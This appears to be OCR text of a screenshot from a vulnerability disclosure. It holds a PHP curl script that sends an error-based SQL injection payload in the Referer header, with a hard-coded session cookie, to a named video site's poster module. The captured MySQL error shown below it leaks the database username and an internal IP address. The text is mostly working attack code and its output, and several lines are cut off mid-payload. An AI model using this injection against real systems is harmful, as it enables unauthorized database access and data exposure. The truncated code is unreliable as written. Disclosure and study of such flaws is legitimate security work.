 x.php
1 <?php
2 set_time_limit(0);
3 //$id=$_GET["id"];
4 //$id=str_replace(" ","%20",$id);
5 //$id=str_replace("=","%3D",$id);
6 $cookie="PHPSESSID=mijiidm6gls48e9hkq02vtc3o3";
7 $url = "http://video.grandcloud.cn/index.php?m=poster&c=index&a=poste
8 $referer="000',(SELECT 1 FROM(SELECT COUNT(*),CONCAT(user(),FLOOR(RAN
9
10 //$postdata = "";
11 $ch = curl_init();
12 curl_setopt($ch, CURLOPT_URL, "$url");
13 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
14 curl_setopt($ch, CURLOPT_HEADER, 0);
15 curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
16 curl_setopt($ch, CURLOPT_COOKIE, "$cookie");
17 curl_setopt($ch, CURLOPT_REFERER, "$referer");
18 // curl_setopt($ch, CURLOPT_POST, 1);//post提交方式
19 // curl_setopt($ch, CURLOPT_POSTFIELDS, $postdata);//post的数据
20 $output = curl_exec($ch);
21 curl_close($ch);
22 print_r($output);
23 ?>
24
http://127.0.0.1/x.php
http://127.0.0.1/ 在此搜索
- 黑白网络 上网导航 收藏夹栏 Links fo... Microsof... MSN 网站
MySQL Query : INSERT INTO `grandcloud_video`.`v9_poster_201506`
(`siteid`,`pid`,`username`,`area`,`ip`,`referer`,`clicktime`,`type`) VALUES ('1','1','','IANA','27.15.5.212','0
COUNT(*),CONCAT(user(),FLOOR(RAND(0)*2))X FROM information_schema.tables GROUP BY X)a
MySQL Error : Duplicate entry 'grandcloud_video@10.177.8.561' for key 'group_key'
MySQL Errno : 1062
Message : Duplicate entry 'grandcloud_video@10.177.8.561' for key 'group_key'
Need Help?
3.7K/s
2.1K/s
www.wooyun.org